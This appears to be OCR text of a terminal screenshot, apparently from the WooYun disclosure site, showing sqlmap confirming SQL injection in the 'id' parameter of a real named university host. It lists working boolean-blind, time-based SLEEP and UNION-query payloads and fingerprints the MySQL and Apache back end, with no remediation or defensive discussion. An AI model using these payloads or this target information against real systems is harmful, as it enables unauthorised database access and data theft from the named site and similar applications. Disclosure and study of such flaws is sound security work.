 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) re
quests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=17 AND 5025=5025
sqlmap
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=17 AND (SELECT * FROM (SELECT(SLEEP(5)))WOmy)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-4552 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71
6b626271,0x6b6a466f625067544573,0x71626b7071),NULL,NULL,NULL--
---
[21:51:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[21:51:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
count.cc.shu.edu.cn'
www.wooyun.org